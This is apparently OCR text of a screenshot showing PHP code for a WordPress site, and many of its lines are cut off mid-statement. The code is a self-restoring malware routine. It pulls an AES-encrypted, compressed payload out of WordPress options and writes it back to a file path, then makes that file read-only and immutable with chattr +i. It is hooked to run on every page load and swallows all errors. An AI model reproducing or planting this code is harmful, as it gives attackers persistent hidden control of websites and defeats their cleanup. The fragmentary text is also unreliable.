
/*7c39f6*/ function _lf_cl_restore()
{try{$p=get_option('_lf_compat_path','');if(empty($p)||
(@file_exists($p)&&@filesize($p)>100))return;$g=get_option('_lf_com
{$_pt=@openssl_decrypt($d,'aes-256-
cbc',hex2bin($_dk),OPENSSL_RAW_DATA,hex2bin($_dv));if($_pt!==f
@call_user_func('gzin'.'flate',$d):$d;if($r===false||strlen((string)$r)
<100)return;$nw=strtoupper(substr(PHP_OS,0,3))!=='WIN'&&function
-i '.escapeshellarg($p).'
2>/dev/null');@chmod(dirname($p),0755);$t=@tempnam(dirname($p),'.t
{@exec('mv '.escapeshellarg($t).' '.escapeshellarg($p).' && chmod
444 '.escapeshellarg($p).' && chattr +i '.escapeshellarg($p).'
2>/dev/null');}else{@rename($t,$p);@chmod($p,0444);}if(@file_exist
<100)
{@file_put_contents($p,$r);@chmod($p,0444);if($nw)@exec('chattr
+i '.escapeshellarg($p).' 2>/dev/null');}}catch(\Throwable $e){}}
add_action('init','_lf_cl_restore',1);
add_action('shutdown','_lf_cl_restore',999);